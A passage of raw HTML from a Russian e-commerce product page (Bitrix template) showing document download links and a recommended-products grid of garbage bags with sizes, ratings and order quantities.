                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>
                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_4.pdf" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>
                                    
                                </div>
                            </div>
                            
                            </div>
                                                    
                            </div>
                        <div class="tab-pane" id="related" role="tabpanel">
							
                            <div class="col-md-7 tab-pane_wrapper">
                                <h3>Рекомендованные товары</h3>
                                            <div class="section--catalog-recommended">
                <div class="container" style="padding: 0;">

                    
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
                        <!-- <h2 class="section__title">Рекомендуемые товары</h2>-->
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                                </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-tbj6y0">

                <!-- items-container -->
                
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_9656_22e805950720723b89c8f43a23b6f668" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_9656_22e805950720723b89c8f43a23b6f668_pict" href="/catalog/meshki-dlya-musora-35-litrov/pakety-dlya-musora-s-zavyazkami-35-litrov-10-30-mkm/" class="detail-slider" data-src="/upload/iblock/d0f/d0f2283de6605a1b1460dbd0360eea12.jpg">
                <span class="image">
                                    <img src="/upload/iblock/d0f/d0f2283de6605a1b1460dbd0360eea12.jpg"/ alt="image">
                                    <img src="/upload/iblock/f4e/f4ec1fb7b3198242ea31b426537550f4.jpg"/ alt="image">
                                    <img src="/upload/iblock/890/89070f75a0bdf4557105d704da5a27c4.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>DEL3510pur</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-35-litrov/pakety-dlya-musora-s-zavyazkami-35-litrov-10-30-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 35 л с завязками, 30 мкм, 10 шт. ПСД, 3 слоя, особопрочные, фиолетовые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_9656_22e805950720723b89c8f43a23b6f668_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_HbGrac'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_9656_22e805950720723b89c8f43a23b6f668_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9656">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9656" data-id="9656">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_HbGrac'-->
        
        <div class="hidden">
            <span id="bx_3213857206_9656_22e805950720723b89c8f43a23b6f668_secondpict"></span>
            <span id="bx_3213857206_9656_22e805950720723b89c8f43a23b6f668_pict_slider"></span>
            <span id="bx_3213857206_9656_22e805950720723b89c8f43a23b6f668_price"></span>
            <span id="bx_3213857206_9656_22e805950720723b89c8f43a23b6f668_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_3263_8bfcf474f55e8359452ee08dc9f59e6d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_3263_8bfcf474f55e8359452ee08dc9f59e6d_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-8-mkm/" class="detail-slider" data-src="/upload/iblock/be8/be8c19e47a58b697ceb2b4c4b8af196f.jpg">
                <span class="image">
                                    <img src="/upload/iblock/be8/be8c19e47a58b697ceb2b4c4b8af196f.jpg"/ alt="image">
                                    <img src="/upload/iblock/faf/faf9b71a0beecdbc3ba0834b742ecae9.jpg"/ alt="image">
                                    <img src="/upload/iblock/7c1/7c1e4c01796f536d562b5069060e118e.jpg"/ alt="image">
                                    <img src="/upload/iblock/5f5/5f5555e46749b830604c4cc9ee92d2f2.jpg"/ alt="image">
                                    <img src="/upload/iblock/046/046bf89541742c15892eac30f38a8de0.jpg"/ alt="image">
                                    <img src="/upload/iblock/9a4/9a44b51a0acff8a11cf46da907f1335b.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>6020867</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-chernye-8-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60л, 8 мкм, в рулоне 20 штук, черные, 60х80 см, ХИТ</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.2</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_3263_8bfcf474f55e8359452ee08dc9f59e6d_quantity"
                                   name="quantity"
                                   value="36"
                                   min="36">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Бытовая прочность </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_tWFm3T'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_3263_8bfcf474f55e8359452ee08dc9f59e6d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="3263">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="3263" data-id="3263">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_tWFm3T'-->
        
        <div class="hidden">
            <span id="bx_3213857206_3263_8bfcf474f55e8359452ee08dc9f59e6d_secondpict"></span>
            <span id="bx_3213857206_3263_8bfcf474f55e8359452ee08dc9f59e6d_pict_slider"></span>
            <span id="bx_3213857206_3263_8bfcf474f55e8359452ee08dc9f59e6d_price"></span>
            <span id="bx_3213857206_3263_8bfcf474f55e8359452ee08dc9f59e6d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_127_c5379a02c1cb93dbb97d57b39e16593b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_127_c5379a02c1cb93dbb97d57b39e16593b_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-50-shtuk-pnd-chernye-12-mkm/" class="detail-slider" data-src="/upload/iblock/fc5/fo0dpyty4tbh0399qs3zvr1a43mtk2ja.png">
                <span class="image">
                                    <img src="/upload/iblock/fc5/fo0dpyty4tbh0399qs3zvr1a43mtk2ja.png"/ alt="image">
                                    <img src="/upload/iblock/f61/f61e697ac5f97c7577f1f23678a0ea5d.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>6050850</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-50-shtuk-pnd-chernye-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора 60л, 50 штук, 12 мкм, ПНД, черные, 60х70 см, особопрочные, Extra</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.09</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_127_c5379a02c1cb93dbb97d57b39e16593b_quantity"
                                   name="quantity"
                                   value="15"
                                   min="15">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Для быта в кухонную корзину дома. </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_oljLCw'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_127_c5379a02c1cb93dbb97d57b39e16593b_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="127">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="127" data-id="127">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_oljLCw'-->
        
        <div class="hidden">
            <span id="bx_3213857206_127_c5379a02c1cb93dbb97d57b39e16593b_secondpict"></span>
            <span id="bx_3213857206_127_c5379a02c1cb93dbb97d57b39e16593b_pict_slider"></span>
            <span id="bx_3213857206_127_c5379a02c1cb93dbb97d57b39e16593b_price"></span>
            <span id="bx_3213857206_127_c5379a02c1cb93dbb97d57b39e16593b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_13351_c5ed0c4d304f7a1c63756874c1189e84" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_13351_c5ed0c4d304f7a1c63756874c1189e84_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-60-l-v-rulone-20-shtuk-psd-20-mkm-krasnye/" class="detail-slider" data-src="/upload/iblock/19f/19f7bc9841dce6a95cea445a8010acc6.jpg">
                <span class="image">
                                    <img src="/upload/iblock/19f/19f7bc9841dce6a95cea445a8010acc6.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>6020143</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-60-l-v-rulone-20-shtuk-psd-20-mkm-krasnye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, красные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_13351_c5ed0c4d304f7a1c63756874c1189e84_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ooxgoD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_13351_c5ed0c4d304f7a1c63756874c1189e84_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13351">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13351" data-id="13351">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ooxgoD'-->
        
        <div class="hidden">
            <span id="bx_3213857206_13351_c5ed0c4d304f7a1c63756874c1189e84_secondpict"></span>
            <span id="bx_3213857206_13351_c5ed0c4d304f7a1c63756874c1189e84_pict_slider"></span>
            <span id="bx_3213857206_13351_c5ed0c4d304f7a1c63756874c1189e84_price"></span>
            <span id="bx_3213857206_13351_c5ed0c4d304f7a1c63756874c1189e84_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_7470_f09b437e5b97bcadeb005f41158ee4ec" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_7470_f09b437e5b97bcadeb005f41158ee4ec_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-chernye-30-mkm/" class="detail-slider" data-src="/upload/iblock/d07/2r1ni24mnac1w8gkod0ozh4wlldricx5.jpg">
                <span class="image">
                                    <img src="/upload/iblock/d07/2r1ni24mnac1w8gkod0ozh4wlldricx5.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>sil1204210</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-chernye-30-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 35 мкм, в рулоне 10 шт, ПВД, черные, 2 слоя, 70х110 см, Силачи</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_7470_f09b437e5b97bcadeb005f41158ee4ec_quantity"
                                   name="quantity"
                                   value="15"
                                   min="15">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_xJFdJV'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_7470_f09b437e5b97bcadeb005f41158ee4ec_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7470">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7470" data-id="7470">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_xJFdJV'-->
        
        <div class="hidden">
            <span id="bx_3213857206_7470_f09b437e5b97bcadeb005f41158ee4ec_secondpict"></span>
            <span id="bx_3213857206_7470_f09b437e5b97bcadeb005f41158ee4ec_pict_slider"></span>
            <span id="bx_3213857206_7470_f09b437e5b97bcadeb005f41158ee4ec_price"></span>
